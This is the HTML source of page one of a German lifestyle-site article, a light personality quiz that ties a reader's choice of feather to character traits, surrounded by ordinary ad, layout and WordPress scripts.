.primary-navigation a{padding:15px 14px!important}#logo img{max-width:392px}@media screen and (min-width:768px){#header h1,#header h2{margin-top:31px;margin-bottom:40px}}@media only screen and (max-width:768px){.header-search,.header-social{display:none!important}#logo img{max-width:90%}a#pull:after{top:15px!important;font-size:20px}}nav.navbar#primary-navigation{display:none!important}nav.navbar.collapse.in #primary-navigation,nav.navbar.collapsing #primary-navigation{display:none!important}a.cat-overig:before{content:"\f069"!important}.fb-like-wrapper{text-align:center}.fb-like-wrapper span{text-align:center}.fb-like-wrapper iframe{position:relative}.popmake.fixed{position:fixed!important;top:150px!important}@media screen and (max-width:500px){.popmake.fixed{position:fixed!important;top:30%!important;transform:translateY(-30%)}}#page.single div.widget.widget_text{background:none;box-shadow:none}aside.sidebar.sidebar-post{padding:20px 0 20px 0px!important}aside.sidebar.sidebar-post>div.widget{padding-left:20px;padding-right:20px}.widget .vertical-small .post-title{font-size:14px!important;line-height:16px!important;font-family:"Noto Sans"!important;font-weight:700!important;text-transform:capitalize}.widget .post-title{font-size:14px;line-height:16px;overflow:hidden;margin-bottom:5px;font-weight:700;font-family:"Noto Sans";color:#4d4d4d;text-transform:capitalize}.sidebar .widget.vertical-small h3{font-size:20px;line-height:20px;text-transform:uppercase;color:#4d4d4d}#page.home-h2 #content_box h1.postsby{display:none}div#page.single{margin-bottom:9px!important;margin-top:10px!important}.page h1.title{font-family:"Noto Sans";font-weight:700;font-size:26px;color:#486cb1;text-transform:capitalize}a.toplink{margin-top:-20px}article img.aligncenter,article img.alignnone{margin-bottom:0}.grecaptcha-badge{display:none}footer .ajax-search-results-container{display:none!important}footer,footer .container{min-height:400px;background:#ec4e13;color:#fff}footer h3,footer ul,footer p,footer li,footer a,#copyright-note{color:#fff!important}footer li{list-style-type:none!important;margin-left:0px!important}footer h3{margin-bottom:5px!important}footer ul{margin-left:0}footer #search-image i{background-color:#fff!important;color:#ec4e13!important}input.wpcf7-form-control.wpcf7-submit{background-color:#4f73b8;font-family:"Roboto"}.wpcf7-submit{padding:12px 15px;color:#fff;font-size:18px}body.single-post #sidebar div.widget-1,body.single-post div.widget-5{background:none!important;text-align:center;box-shadow:none}body.single-post #sidebar div.widget-2{padding:10px;margin-left:-10px}
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
div.post-single-content h3 {
  font-size: 14pt;
  font-weight: bold;
  font-family: inherit;
  margin-bottom: 0px;
}
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.organic-thumbnails-feed-c .trc_rbox_header_icon_img {
  height: 30px !important;
}

.video-icon-container .video-icon-img.trc_img {
  height: 30px !important;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
document.addEventListener('scroll', () => {
	var ad = document.createElement('div');
	ad.dataset.aaad = true;
	ad.dataset.aaAdunit = '/21633373859/TUT_TopAdhesion';

	var wrapper = document.createElement('div');
	wrapper.id = 'webasc-sticky-top-wrapper';

	wrapper.appendChild(ad);

	var sticky = document.createElement('div');
	sticky.id = 'webasc-sticky-top';

	sticky.appendChild(wrapper);

	var container = document.querySelector('.main-container');

	// required to get position:sticky working
	container.setAttribute('style', 'min-height:' + document.querySelector('body').offsetHeight + 'px !important;');

	container.prepend(sticky);

	window.asc.processAdsOnPage();
}, { once: true});
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function isLastPage(){
	var type = wb_post_type ? wb_post_type.split('-') : false;
	
	// Infinite scroll is always last page
	if(type[0] === 'infscroll' || wp_inf_post){
	   return true
	}
	
	var totalPages = parseInt(type[1]);
	var url = window.location.href.replace(/\/$/, '');
	var currentPage = parseInt(url.substr(url.lastIndexOf('/') + 1).replace('part-', ''));
	
	if(isNaN(totalPages) || isNaN(currentPage)){
		return false
	}

	return totalPages === currentPage
}
</script>
<!-- end Simple Custom CSS and JS -->
</head>
<body data-rsssl=1 id="blog" class="wp-singular post-template-default single single-post postid-3145 single-format-standard wp-embed-responsive wp-theme-mts_sociallyviral wp-child-theme-mts_sociallyviral-child main">    
	<div class="main-container">
		<header id="site-header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
			<div class="container">
				<div id="header">
					<div class="logo-wrap">
																												  <h2 id="logo" class="image-logo" itemprop="headline">
										<a href="https://www.tippsundtricks.co"><img src="https://www.tippsundtricks.co/wp-content/uploads/2018/11/tippsundtricks-logo-deutsch.png" alt="Tipps und Tricks" width="392" height="47"></a>
									</h2><!-- END #logo -->
																		</div>

											<div class="header-search"><form method="get" id="searchform" class="search-form" action="https://www.tippsundtricks.co" _lpchecked="1">
	<fieldset>
		<input type="search" name="s" id="s" value="" placeholder="Suchen..."  />
		<button id="search-image" class="sbutton" type="submit" value="">
	    		<i class="fa fa-search"></i>
	    	</button>
	</fieldset>
</form>
</div>
					
											<div class="header-social">
					        					            					                <a href="https://www.facebook.com/Tipps-und-Tricks-1212505528856251/" class="header-facebook" style="background: #375593" target="_blank"><span class="fa fa-facebook"></span></a>
					            					        					            					                <a href="https://pinterest.com/tippstricksco/" class="header-pinterest-square" style="background: #c92228" target="_blank"><span class="fa fa-pinterest-square"></span></a>
					            					        					    </div>
					
					

			        											<div id="primary-navigation" class="primary-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
											<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
													<nav class="navigation clearfix mobile-menu-wrapper">
																	<ul id="menu-hoofdmenu" class="menu clearfix"><li id="menu-item-13618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13618"><a href="/"><i class="fa fa-home"></i> Home</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://www.tippsundtricks.co/category/saubermachen/"><i class="fa fa-tint"></i> Saubermachen</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://www.tippsundtricks.co/category/gesundheit/"><i class="fa fa-heart"></i> Gesundheit</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://www.tippsundtricks.co/category/hausundgarten/"><i class="fa fa-leaf"></i> Haus &#038; Garten</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://www.tippsundtricks.co/category/modeenbeauty/"><i class="fa fa-eye"></i> Mode &#038; Beauty</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://www.tippsundtricks.co/category/lifehacks/"><i class="fa fa-flask"></i> Lifehacks</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://www.tippsundtricks.co/category/handarbeit/"><i class="fa fa-wrench"></i> Handarbeit</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-37"><a href="https://www.tippsundtricks.co/category/sonstiges/"><i class="fa fa-asterisk"></i> Sonstiges</a></li>
</ul>															</nav>
											</div>
					 

				</div><!-- #header-->
			</div><!--.container-->
		</header>
		<div id="page" class="single">
	
		
	<article class="article">
		<div id="content_box" >
							<div id="post-3145" class="g post post-3145 type-post status-publish format-standard has-post-thumbnail hentry category-sonstiges tag-auswahlen tag-charackter tag-charakter tag-entblosen tag-feder tag-federn tag-personlichkeit tag-test tag-unterschiedlichen tag-wahlen tag-zwischen has_thumb">
													<div class="single_post">
									<header>
													                                <div class="thecategory"><i class="fa fa-globe"></i> <a href="https://www.tippsundtricks.co/category/sonstiges/" title="View all posts in Sonstiges">Sonstiges</a></div>
			                            										<h1 class="title single-title entry-title">Für welche Feder du dich entscheidest kann viel über deine Persönlichkeit aussagen!</h1>
																			</header><!--.headline_area-->
									<div class="post-single-content box mark-links entry-content">
																				<!-- <div class="single-prev-next">
											<a href="https://www.tippsundtricks.co/gesundheit/eidest-du-unter-einer-schilddrusen/" rel="prev"><i class="fa fa-long-arrow-left"></i> Vorheriger Artikel</a>											<a href="https://www.tippsundtricks.co/gesundheit/wichtig-das-sind-warnsignale-wenn-du-einen-vitamin-b12-mangel-hast/" rel="next">Nächster Artikel <i class="fa fa-long-arrow-right"></i></a>										</div> -->
										<div class="thecontent">
																																				<div class="topad">
														<div id="WB_TUT_Leaderboard_Below_Title"></div>
<script>
(function () {
    var wrapper = document.getElementById('WB_TUT_Leaderboard_Below_Title');

    // Create the DFP ad unit, which will always be shown
    var dfpUnit = document.createElement('div');
    dfpUnit.dataset.aaad = 'true';
    dfpUnit.dataset.aaAdunit = '/21633373859/TUT_Article_Leaderboard_Below_Title';

    // Append the DFP unit to the wrapper
    wrapper.appendChild(dfpUnit);
})();
</script>													</div>
																																		<p><img fetchpriority="high" decoding="async" class="alignnone wp-image-29652" src="[data-uri]" data-layzr="https://www.tipsenweetjes.nl/wp-content/uploads/2017/08/Veer.png" alt="Feder" width="775" height="404" /></p>
<h1>Zu welcher Feder fühlst du dich angezogen?</h1>
<p><strong>Du kannst viel über dich selbst erfahren, wenn du dir mal genauer ansiehst zu welchen Details du dich automatisch angezogen fühlst. Oft sind es bestimmte Farben, Formen oder Charakterzüge &#8211; all das, ohne das du dir davon bewusst bist. Die unbewusste Motivation hinter diesen Entscheidungen verrät dir essentielle Dinge über dein Unbewusstes! </strong></p>
<p style="text-align: center;"><!-- TUT_Article_Inpost_Top_Rectangle -->
<script>
	if (true) {
		document.write('<div class="in-article-container">');
		document.write("<div data-aaad='true' data-aa-adunit='/21633373859/TUT_Article_Inpost_Top_Rectangle'>");
		document.write("<" + "/div>");
		document.write("<" + "/div>");
	}
</script></p>
<p>Wichtig ist, dass du diese Federn nicht vorab ausführlich analysierst, weil du sonst über deine Entscheidung aktiv nachdenkst und das ist nicht Sinn dieses Experiments. Schaue dir diese Federn nur kurz an. Welche dir als erstes auffällt und zu der du dich hingezogen fühlst, die Beschreibung schaue dir an. Nicht nachdenken! Nehme dir nur eine Sekunde Zeit und denke nicht an das Warum. Das Warum kannst du hier nachlesen:</p>
<p><strong>Feder 1:</strong> Diese Feder steht für Fröhlichkeit und Harmonie. Dir ist Harmonie sehr wichtig. Du bist eine friedliche Person die viel für andere gibt. Du kannst nur schwer Nein sagen, weswegen du auch oft zu viel Verantwortung trägst. Du bist sozial und nimmst einfach mit neuen Leuten Kontakt auf. Gleichzeitig legst du großen Wert auf deine engen Freunde, für du sehr dankbar bist und ohne die du dich nur halb fühlst. Du bist sehr empathisch &#8211; manchmal sogar etwas &#8218;zu&#8216; empathisch. Vergiss dich selbst nicht!</p>
<p><strong>Feder 2: </strong>Du bist intelligent und lernst schnell neue Dinge. Durch deine aufmerksame Art entgeht dir nicht viel in deiner Umgebung. Dir fallen oft kleine Veränderungen auf, die andere noch nicht einmal bemerkt haben. Du bist ein guter Zuhörer, andere wenden sich gerne an dich um Rat zu bekommen. Andererseits redest du selbst eher ungerne über deine eigenen Probleme. Du schließt schnell Freundschaften, aber findest es auch wunderschön einfach alleine zu sein und Zeit für dich zu haben.</p>
<p><strong>Feder 3:</strong> Du bist eine unabhängige Seele die sehr nach Freiheit ruft. Du bist sehr ehrlich zu dir selbst und zu deiner Umwelt. Das kann andere manchmal ein wenig abschrecken. Durch deine Zielgerichtigkeit bist du sehr auf das konzentriert, was du erreichen möchtest und lässt du dich durch niemanden hindern. Misserfolge gibt es deiner Meinung nach nicht, es sind alles Erfahrungen die man lebt. Du entwickelst dich immer weiter und durch deine lösungsorientierte und positive Art inspirierst du deine Mitmenschen.</p>
<p><strong>Die nächsten zwei Feder-Beschreibungen findest du auf der nächsten Seite!</strong></p>
<p style="text-align: center;"><!-- TUT_Article_Inpost_Bottom_Rectangle -->
<!-- TUT_Article_Inpost_Top_Rectangle -->
<script>
	if (true) {
		document.write('<div class="in-article-container">');
		document.write("<div data-aaad='true' data-aa-adunit='/21633373859/TUT_Article_Inpost_Bottom_Rectangle'>");
		document.write("<" + "/div>");
		document.write("<" + "/div>");
	}
</script><br />
<em>Seite 1/2</em></p>
										</div>
										<div class="pagination"> <span class="post-page-numbers current" aria-current="page"><span class="current"><span class="currenttext">1</span></span></span> <a href="https://www.tippsundtricks.co/sonstiges/fur-welche-feder-du-dich-entscheidest-kann-viel-uber-deine-personlichkeit-aussagen/2/" class="post-page-numbers"><span class="current"><span class="currenttext">2</span></span></a></div>																																	<div class="bottomad">
													<div id="content_script"></div>												</div>
																					 
													<!-- Start Share Buttons -->
			<div class="shareit header-social single-social bottom">
				<ul class="rrssb-buttons clearfix">
									<!-- Facebook -->
				<li class="facebook">
					<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.tippsundtricks.co%2Fsonstiges%2Ffur-welche-feder-du-dich-entscheidest-kann-viel-uber-deine-personlichkeit-aussagen%2F" class="popup">
						<span class="icon"><i class="fa fa-facebook"></i></span>
						<span class="text">Facebook</span>
					</a>
				</li>
								<!-- Pinterest -->
				<li class="pinterest">
					<a target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.tippsundtricks.co%2Fsonstiges%2Ffur-welche-feder-du-dich-entscheidest-kann-viel-uber-deine-personlichkeit-aussagen%2F&amp;media=https://content-cdn.tippsundtricks.co/2017/08/Feder.png&amp;description=Für welche Feder du dich entscheidest kann viel über deine Persönlichkeit aussagen!">
						<span class="icon"><i class="fa fa-pinterest"></i></span>
					</a>
				</li>
								</ul>
			</div>
			<!-- end Share Buttons -->
													<div class="single-prev-next">
											<a href="https://www.tippsundtricks.co/gesundheit/eidest-du-unter-einer-schilddrusen/" rel="prev"><i class="fa fa-long-arrow-left"></i> Vorheriger Artikel</a>											<a href="https://www.tippsundtricks.co/gesundheit/wichtig-das-sind-warnsignale-wenn-du-einen-vitamin-b12-mangel-hast/" rel="next">Nächster Artikel <i class="fa fa-long-arrow-right"></i></a>										</div>
									</div><!--.post-single-content-->
								</div><!--.single_post-->
												</div><!--.g post-->
				<!-- You can start editing here. -->

					</div>
	</article>
		<aside id="sidebar" class="sidebar c-4-12 mts-sidebar-sidebar-ads-only" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
		<div id="block-4" class="widget-odd widget-first widget-1 widget widget_block"><p><!-- TUT_Sidebar_Top -->
<style>
    .sidebar-ad-wrapper {
        min-height: 900px;
        position: relative; /* needed for structure, not sticky behavior */
    }
    .sidebar-ad {
        position: sticky;
        top: 0; /* how far from the top of the viewport before it sticks */
    }
</style>

<script>
(function () {
    if (/mobi/i.test(navigator.userAgent) === false) {
        document.write(
            "<div class='sidebar-ad-wrapper'>" +
                "<div class='sidebar-ad' data-aaad='true' data-aa-adunit='/21633373859/TUT_Sidebar_Top'></div>" +
            "</div>"
        );
    }
})();
</script></p>
</div><div id="block-5" class="widget-even widget-last widget-2 widget widget_block"><p><center id="WB_TUT_Sidebar_Bottom"></center>
<script>
(function () {
    var wrapper = document.getElementById('WB_TUT_Sidebar_Bottom');

    if (/mobi/i.test(navigator.userAgent) === false) {
        wrapper.style.minHeight = '600px';
        var dfpUnit = document.createElement('div');
        dfpUnit.dataset.aaad = 'true';
        dfpUnit.dataset.aaAdunit = '/21633373859/TUT_Sidebar_Bottom';

        wrapper.appendChild(dfpUnit);
    } 
})();
</script></p>
</div>	</aside><!-- #sidebar-->
</div><!--#page-->
</div><!--.main-container-->
<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
	<div class="container">
		             <div class="footer-widgets first-footer-widgets widgets-num-3">
                            <div class="f-widget f-widget-1">
                    <div id="categories-2" class="widget-odd widget-last widget-first widget-1 widget widget_categories"><h3 class="widget-title">Kategorien:</h3>
			<ul>
					<li class="cat-item cat-item-10475"><a href="https://www.tippsundtricks.co/category/current-events/">Current events</a> (2)
</li>
	<li class="cat-item cat-item-10409"><a href="https://www.tippsundtricks.co/category/fashion-beauty/">Fashion &amp; Beauty</a> (1)
</li>
	<li class="cat-item cat-item-10473"><a href="https://www.tippsundtricks.co/category/food/">Food</a> (2)
</li>
	<li class="cat-item cat-item-3"><a href="https://www.tippsundtricks.co/category/gesundheit/">Gesundheit</a> (595)
</li>
	<li class="cat-item cat-item-2"><a href="https://www.tippsundtricks.co/category/handarbeit/">Handarbeit</a> (43)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.tippsundtricks.co/category/hausundgarten/">Haus &amp; Garten</a> (413)
</li>
	<li class="cat-item cat-item-10472"><a href="https://www.tippsundtricks.co/category/health/">Health</a> (5)
</li>
	<li class="cat-item cat-item-10474"><a href="https://www.tippsundtricks.co/category/home-garden/">Home &amp; Garden</a> (1)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.tippsundtricks.co/category/lifehacks/">Lifehacks</a> (356)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.tippsundtricks.co/category/modeenbeauty/">Mode &amp; Beauty</a> (129)
</li>
	<li class="cat-item cat-item-8549"><a href="https://www.tippsundtricks.co/category/most-read/">Most read</a> (7)
</li>
	<li class="cat-item cat-item-10405"><a href="https://www.tippsundtricks.co/category/online/">Online</a> (410)
</li>
	<li class="cat-item cat-item-8547"><a href="https://www.tippsundtricks.co/category/promis/">Promis</a> (25)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.tippsundtricks.co/category/saubermachen/">Saubermachen</a> (311)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.tippsundtricks.co/category/sonstiges/">Sonstiges</a> (1.079)
</li>
	<li class="cat-item cat-item-10410"><a href="https://www.tippsundtricks.co/category/uncategorized/">Uncategorized</a> (24)
</li>
	<li class="cat-item cat-item-10471"><a href="https://www.tippsundtricks.co/category/various/">Various</a> (7)
</li>
			</ul>

			</div>                </div>
                                <div class="f-widget f-widget-2">
                    
		<div id="recent-posts-3" class="widget-odd widget-last widget-first widget-1 widget widget_recent_entries">
		<h3 class="widget-title">Letzte Artikel:</h3>
		<ul>
											<li>
					<a href="https://www.tippsundtricks.co/online/de-husbandhousesale/">Sie fand zu spät heraus, dass ihr Ehemann ihr Haus verkauft hatte!</a>
									</li>
											<li>
					<a href="https://www.tippsundtricks.co/online/de-divorcetrick/">Mein Mann hat bei der Scheidung alles mitgenommen &#8211; er hatte keine Ahnung, was er wirklich genommen hat und..</a>
									</li>
											<li>
					<a href="https://www.tippsundtricks.co/online/caravanfortune/">Siebenköpfige Familie verkauft Villa für Wohnwagen, verdient aber jetzt ein Vermögen damit</a>
									</li>
					</ul>

		</div>                </div>
                                <div class="f-widget last f-widget-3">
                    <div id="search-3" class="widget-odd widget-first widget-1 widget widget_search"><h3 class="widget-title">Suchen:</h3><form method="get" id="searchform" class="search-form" action="https://www.tippsundtricks.co" _lpchecked="1">
	<fieldset>
		<input type="search" name="s" id="s" value="" placeholder="Suchen..."  />
		<button id="search-image" class="sbutton" type="submit" value="">
	    		<i class="fa fa-search"></i>
	    	</button>
	</fieldset>
</form>
</div><div id="nav_menu-2" class="widget-even widget-2 widget widget_nav_menu"><h3 class="widget-title">Sonstiges:</h3><div class="menu-footer-widget-container"><ul id="menu-footer-widget" class="menu"><li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://www.tippsundtricks.co/inserieren/">Inserieren</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://www.tippsundtricks.co/verwendungvoncookies/">Verwendung von Cookies</a></li>
<li id="menu-item-16500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16500"><a href="https://www.tippsundtricks.co/datenschutzerklarung/">Datenschutzerklärung</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://www.tippsundtricks.co/kontakt/">Kontakt</a></li>
<li id="menu-item-3626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3626"><a href="https://www.tippsundtricks.co/impressum/">Impressum</a></li>
</ul></div></div><div id="text-12" class="widget-odd widget-last widget-3 widget widget_text">			<div class="textwidget"><p><a id="ot-sdk-btn" class="ot-sdk-show-settings">Cookie Settings</a></p>
</div>
		</div>                </div>
                            </div><!--.first-footer-widgets-->
                <div class="copyrights">
			        <!--start copyrights-->
        <div class="row" id="copyright-note">
                        <div class="copyright">
                <span><a href=" https://www.tippsundtricks.co/" title=" ">Tipps und Tricks</a> Copyright &copy; 2026.</span>
                <span class="to-top">Alle Rechte vorbehalten. Tipps und Tricks BV BE</span>
            </div>
            <a href="#blog" class="toplink"><i class=" fa fa-angle-up"></i></a>
            <div class="top">
                                    <div id="footer-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
                        <nav id="navigation" class="clearfix">
                            <ul id="menu-footer" class="menu clearfix"><li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40"><a href="/">Home</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://www.tippsundtricks.co/category/saubermachen/">Saubermachen</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://www.tippsundtricks.co/category/gesundheit/">Gesundheit</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://www.tippsundtricks.co/category/hausundgarten/">Haus &#038; Garten</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://www.tippsundtricks.co/category/modeenbeauty/">Mode &#038; Beauty</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="https://www.tippsundtricks.co/category/lifehacks/">Lifehacks</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://www.tippsundtricks.co/category/handarbeit/">Handarbeit</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-46"><a href="https://www.tippsundtricks.co/category/sonstiges/">Sonstiges</a></li>
</ul>                        </nav>
                    </div>
                                </div>
        </div>
        <!--end copyrights-->
        		</div> 
	</div><!--.container-->
</footer><!-- #site-footer-->
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mts_sociallyviral-child/*","/wp-content/themes/mts_sociallyviral/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.tippsundtricks.co/wp-content/plugins/wp-inf-scroll/assets/js/inf-scroll-pageview.js" id="inf-scroll-pageview-js"></script>
<script type="text/javascript" src="https://www.tippsundtricks.co/wp-content/plugins/wp-native-widget-switcher/dist/app_20260122141012.js" id="native_widget_script-js"></script>
<script type="text/javascript" id="customscript-js-extra">
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"primary"};
//# sourceURL=customscript-js-extra
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://www.tippsundtricks.co/wp-content/themes/mts_sociallyviral/js/customscript.js" id="customscript-js"></script>
<script type="text/javascript" async="async" src="https://www.tippsundtricks.co/wp-content/themes/mts_sociallyviral/js/layzr.min.js" id="layzr-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcVaqIUAAAAAFXiE4lvTygJjxzXtypEGZ39oFC9&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.tippsundtricks.co/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcVaqIUAAAAAFXiE4lvTygJjxzXtypEGZ39oFC9",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tippsundtricks.co/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.tippsundtricks.co/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.tippsundtricks.co/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<style>
	@media (min-width: 980px) {
		.asc-footer {
			left: var(--sticky-footer) !important;
		}
		#webasc-sticky-top-wrapper {
			width: fit-content;
			margin-left: 25px;
		}
	}
	
	#webasc-sticky-top {
		position : sticky;
		top : 0;
		z-index : 1000;
		width : 100%;
		background-color: white;
		border-bottom: 6px solid #eff0f1;
		padding-top: 4px;
	}

	:root {
		--sticky-footer: 0px;
	}
	
	/* 	Adhesion bg */
	#webasc-sticky-footer{
		position: relative;
		isolation: isolate;
	}
	#webasc-sticky-footer::after{
		position: absolute;
		content: '';
		left: -50vw;
		right: -50vw;
		background-color: white;
		border-top: 1px solid #eff0f1;
		top: -15px;
		bottom: 0;
		z-index: -1;
	}
</style>

<script type="text/javascript" >
	var pageEl = document.querySelector('.main-container');
   	var root = document.querySelector(':root');
   	pageEl && root && root.style.setProperty('--sticky-footer', (pageEl.offsetLeft + 30) + 'px');
</script><script>
jQuery(document).ready(function($) {
	$("body.single-post #sidebar div.widget-1, body.single-post #sidebar div.widget-5").each(function() {

		var divWidth = $(this).width();
		var adWidth  = $(this).find("ins").width();
		var change = adWidth - divWidth;

		if(change > 0)
		{
			change = Math.round(change / 2);
			console.log(change);
			$(this).css("marginLeft", "-" + change + "px");
		}
		
	});
});
</script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function () {
	var testGroup = (function () {
		var key = window.wp_inf_post ? 'InfScroll' : 'Gallery';
		var val = window.wb_test_group ? window.wb_test_group.toUpperCase() : 'A';

		return [key, val].join('_');
	})();
	
	window.dataLayer = window.dataLayer || [];
    window.dataLayer.push({'event': 'ab_test_registered', 'abtest': testGroup});
	
	var googletag = window.googletag = window.googletag || {};
	googletag.cmd = googletag.cmd || [];
	googletag.cmd.push(function () {
